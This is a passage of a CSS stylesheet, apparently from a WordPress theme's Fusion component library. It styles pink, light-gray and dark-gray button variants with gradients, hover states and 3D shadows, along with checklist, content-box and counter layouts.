  background-image: -o-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: linear-gradient(to top, #fc84c8, #fda1d5);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit .button-icon-divider-left,
.button.pink .button-icon-divider-left,
.fusion-button.button-pink .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit .button-icon-divider-right,
.button.pink .button-icon-divider-right {
  border-color: #a31366;
}
.fusion-button.button-pink:hover,
.fusion-button.button-pink.wpcf7-submit:hover,
.button.pink:hover,
.fusion-button.button-pink:focus,
.fusion-button.button-pink.wpcf7-submit:focus,
.button.pink:focus,
.fusion-button.button-pink:active,
.fusion-button.button-pink.wpcf7-submit:active,
.button.pink:active {
  background: #fc84c8;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fda1d5), to(#fc84c8));
  background-image: -webkit-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -moz-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: -o-linear-gradient(bottom, #fda1d5, #fc84c8);
  background-image: linear-gradient(to top, #fda1d5, #fc84c8);
  border: 1px solid #a31366;
  color: #a31366;
}
.fusion-button.button-pink:hover .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-left,
.button.pink:hover .button-icon-divider-left,
.fusion-button.button-pink:focus .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-left,
.button.pink:focus .button-icon-divider-left,
.fusion-button.button-pink:active .button-icon-divider-left,
.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-left,
.button.pink:active .button-icon-divider-left,
.fusion-button.button-pink:hover .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-right,
.button.pink:hover .button-icon-divider-right,
.fusion-button.button-pink:focus .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-right,
.button.pink:focus .button-icon-divider-right,
.fusion-button.button-pink:active .button-icon-divider-right,
.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-right,
.button.pink:active .button-icon-divider-right {
  border-color: #a31366;
}
.no-cssgradients .fusion-button.button-pink:hover,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:hover,
.no-cssgradients .button.pink:hover,
.no-cssgradients .fusion-button.button-pink:focus,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:focus,
.no-cssgradients .button.pink:focus,
.no-cssgradients .fusion-button.button-pink:active,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit:active,
.no-cssgradients .button.pink:active {
  background-color: #fc84c8;
}
.no-cssgradients .fusion-button.button-pink,
.no-cssgradients .fusion-button.button-pink.wpcf7-submit,
.no-cssgradients .button.pink {
  background-color: #fda1d5;
}
.fusion-button.button-pink.button-3d.button-small,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-small,
.button.pink.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-small:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-small:active,
.button.pink.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium,
.button.pink.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-medium:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium:active,
.button.pink.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-large,
.button.pink.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-large:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-large:active,
.button.pink.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge,
.button.pink.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink.button-3d.button-xlarge:active,
.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge:active,
.button.pink.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray,
.fusion-button.button-lightgray.wpcf7-submit,
.button.lightgray {
  background: #fbfbfb;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
  background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
  background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-left,
.button.lightgray .button-icon-divider-left,
.fusion-button.button-lightgray .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-right,
.button.lightgray .button-icon-divider-right {
  border-color: #ababab;
}
.fusion-button.button-lightgray:hover,
.fusion-button.button-lightgray.wpcf7-submit:hover,
.button.lightgray:hover,
.fusion-button.button-lightgray:focus,
.fusion-button.button-lightgray.wpcf7-submit:focus,
.button.lightgray:focus,
.fusion-button.button-lightgray:active,
.fusion-button.button-lightgray.wpcf7-submit:active,
.button.lightgray:active {
  background: #f0f0f0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbfbfb), to(#f0f0f0));
  background-image: -webkit-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -moz-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: -o-linear-gradient(bottom, #fbfbfb, #f0f0f0);
  background-image: linear-gradient(to top, #fbfbfb, #f0f0f0);
  border: 1px solid #ababab;
  color: #ababab;
}
.fusion-button.button-lightgray:hover .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-left,
.button.lightgray:hover .button-icon-divider-left,
.fusion-button.button-lightgray:focus .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-left,
.button.lightgray:focus .button-icon-divider-left,
.fusion-button.button-lightgray:active .button-icon-divider-left,
.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-left,
.button.lightgray:active .button-icon-divider-left,
.fusion-button.button-lightgray:hover .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-right,
.button.lightgray:hover .button-icon-divider-right,
.fusion-button.button-lightgray:focus .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-right,
.button.lightgray:focus .button-icon-divider-right,
.fusion-button.button-lightgray:active .button-icon-divider-right,
.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-right,
.button.lightgray:active .button-icon-divider-right {
  border-color: #ababab;
}
.no-cssgradients .fusion-button.button-lightgray:hover,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:hover,
.no-cssgradients .button.lightgray:hover,
.no-cssgradients .fusion-button.button-lightgray:focus,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:focus,
.no-cssgradients .button.lightgray:focus,
.no-cssgradients .fusion-button.button-lightgray:active,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit:active,
.no-cssgradients .button.lightgray:active {
  background-color: #f0f0f0;
}
.no-cssgradients .fusion-button.button-lightgray,
.no-cssgradients .fusion-button.button-lightgray.wpcf7-submit,
.no-cssgradients .button.lightgray {
  background-color: #fbfbfb;
}
.fusion-button.button-lightgray.button-3d.button-small,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small,
.button.lightgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-small:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small:active,
.button.lightgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium,
.button.lightgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-medium:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium:active,
.button.lightgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large,
.button.lightgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-large:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large:active,
.button.lightgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge,
.button.lightgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-lightgray.button-3d.button-xlarge:active,
.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge:active,
.button.lightgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray,
.fusion-button.button-darkgray.wpcf7-submit,
.button.darkgray {
  background: #c0c0c0;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#9e9e9e), to(#c0c0c0));
  background-image: -webkit-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -moz-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: -o-linear-gradient(bottom, #9e9e9e, #c0c0c0);
  background-image: linear-gradient(to top, #9e9e9e, #c0c0c0);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-left,
.button.darkgray .button-icon-divider-left,
.fusion-button.button-darkgray .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-right,
.button.darkgray .button-icon-divider-right {
  border-color: #434c50;
}
.fusion-button.button-darkgray:hover,
.fusion-button.button-darkgray.wpcf7-submit:hover,
.button.darkgray:hover,
.fusion-button.button-darkgray:focus,
.fusion-button.button-darkgray.wpcf7-submit:focus,
.button.darkgray:focus,
.fusion-button.button-darkgray:active,
.fusion-button.button-darkgray.wpcf7-submit:active,
.button.darkgray:active {
  background: #9e9e9e;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#c0c0c0), to(#9e9e9e));
  background-image: -webkit-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -moz-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: -o-linear-gradient(bottom, #c0c0c0, #9e9e9e);
  background-image: linear-gradient(to top, #c0c0c0, #9e9e9e);
  border: 1px solid #434c50;
  color: #434c50;
}
.fusion-button.button-darkgray:hover .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-left,
.button.darkgray:hover .button-icon-divider-left,
.fusion-button.button-darkgray:focus .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-left,
.button.darkgray:focus .button-icon-divider-left,
.fusion-button.button-darkgray:active .button-icon-divider-left,
.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-left,
.button.darkgray:active .button-icon-divider-left,
.fusion-button.button-darkgray:hover .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-right,
.button.darkgray:hover .button-icon-divider-right,
.fusion-button.button-darkgray:focus .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-right,
.button.darkgray:focus .button-icon-divider-right,
.fusion-button.button-darkgray:active .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-right,
.button.darkgray:active .button-icon-divider-right {
  border-color: #434c50;
}
.no-cssgradients .fusion-button.button-darkgray:hover,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:hover,
.no-cssgradients .button.darkgray:hover,
.no-cssgradients .fusion-button.button-darkgray:focus,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:focus,
.no-cssgradients .button.darkgray:focus,
.no-cssgradients .fusion-button.button-darkgray:active,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:active,
.no-cssgradients .button.darkgray:active {
  background-color: #9e9e9e;
}
.no-cssgradients .fusion-button.button-darkgray,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit,
.no-cssgradients .button.darkgray {
  background-color: #c0c0c0;
}
.fusion-button.button-darkgray.button-3d.button-small,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small,
.button.darkgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-small:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small:active,
.button.darkgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium,
.button.darkgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium:active,
.button.darkgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large,
.button.darkgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large:active,
.button.darkgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge,
.button.darkgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 10px;
}
.fusion-checklist .fusion-li-item {
  margin-bottom: 11px;
}
.fusion-checklist .icon-wrapper {
  display: table;
  float: left;
}
.fusion-checklist .fusion-li-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.fusion-checklist .size-small {
  font-size: 13px;
  line-height: 21px;
}
.fusion-checklist .size-small .icon-wrapper {
  float: left;
  margin-right: 9px;
  height: 21px;
  width: 21px;
}
.fusion-checklist .size-small .fusion-li-item-content {
  display: block;
  margin-left: 30px;
}
.fusion-checklist .size-small .circle-yes {
  font-size: 10px;
}
.fusion-checklist .size-medium {
  font-size: 18px;
  line-height: 35px;
}
.fusion-checklist .size-medium .icon-wrapper {
  margin-right: 15px;
  height: 35px;
  width: 35px;
}
.fusion-checklist .size-medium .fusion-li-item-content {
  display: block;
  margin-left: 50px;
}
.fusion-checklist .size-large {
  font-size: 40px;
  line-height: 70px;
}
.fusion-checklist .size-large .icon-wrapper {
  margin-right: 25px;
  height: 70px;
  width: 70px;
}
.fusion-checklist .size-large .fusion-li-item-content {
  display: block;
  margin-left: 95px;
}
.fusion-checklist .circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #333333;
  color: #fff;
  text-align: center;
}
.fusion-clients-slider {
  margin-bottom: 55px;
  height: auto;
}
.fusion-column {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-column-last {
  clear: right;
  zoom: 1;
}
.fusion-column-last:before,
.fusion-column-last:after {
  content: " ";
  display: table;
}
.fusion-column-last:after {
  clear: both;
}
.fusion-content-boxes {
  margin-bottom: 60px;
}
.fusion-content-boxes .fusion-column {
  margin-bottom: 20px;
}
.fusion-content-boxes .heading {
  overflow: hidden;
  margin-bottom: 15px;
}
.fusion-content-boxes .heading .heading-link:hover .content-box-heading {
  color: #a0ce4e;
}
.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon {
  background-color: #a0ce4e;
  border-color: #a0ce4e;
}
.fusion-content-boxes .heading .content-box-heading {
  margin: 0;
}
.fusion-content-boxes .content-container .read-more {
  display: block;
  margin-top: 18px;
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon {
  display: table;
  width: auto;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
  display: block;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
  margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  display: block;
  float: none;
  margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
  display: table-cell;
  vertical-align: middle;
  line-height: normal;
}
.fusion-content-boxes.content-boxes-icon-with-title .content-container .read-more,
.fusion-content-boxes.content-boxes-icon-on-side .content-container .read-more {
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 45px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .icon {
  margin-bottom: 5px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
  display: block;
  float: none;
  margin: 0 auto;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container,
.fusion-content-boxes.content-boxes-icon-on-top .read-more {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed {
  overflow: visible;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
  overflow: visible;
  padding: 50px 18px 18px 18px;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading {
  overflow: visible;
  position: relative;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
  display: block;
  position: absolute;
  left: 50%;
  top: -80px;
  float: none;
  margin-left: -32px;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
  display: block;
  position: absolute;
  left: 50%;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-container,
.fusion-content-boxes.content-boxes-icon-boxed .read-more {
  text-align: center;
}
.fusion-counters-circle {
  margin-bottom: 20px;
  text-align: center;
}
.fusion-counters-circle .counter-circle-wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  margin-right: 15px;
  vertical-align: middle;
  height: 220px;
  width: 220px;
  text-align: center;
}
.fusion-counters-circle .counter-circle {
  position: relative;
  height: 220px;
  width: 220px;
  text-align: center;
  line-height: 220px;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle .fontawesome-icon {
  float: none;
  margin: 0;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle canvas {
  position: absolute;
  left: 0;
  top: 0;
}
.fusion-counters-circle :last-child {
  margin-right: 0;
}
.fusion-counters-box.row {
  margin-left: -7px;
  margin-right: -7px;
}
.fusion-counters-box .fusion-counter-box {
  padding: 0 7px;
  margin-bottom: 7px;
  text-align: center;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
  padding: 20px 20px;
}
.fusion-counters-box .fusion-counter-box .counter-box-border {
  border: 1px solid #e5e4e3;
}
